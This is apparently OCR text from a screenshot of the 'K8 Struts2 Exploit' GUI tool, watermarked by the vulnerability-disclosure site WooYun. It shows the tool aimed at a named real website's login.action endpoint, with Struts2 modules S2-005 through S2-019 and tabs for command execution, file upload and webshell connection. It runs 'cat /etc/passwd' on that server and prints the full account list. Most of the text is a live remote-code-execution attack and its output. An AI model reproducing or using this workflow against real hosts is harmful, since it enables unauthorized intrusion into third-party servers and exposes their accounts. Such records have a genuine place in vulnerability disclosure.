 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ly.tdtchina.cn/webchat/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
linye:x:500:501::/home/linye:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
rtkit:x:498:497:RealtimeKit:/proc:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
oracle:x:501:501::/home/oracle:/bin/bash
www.wooyun.org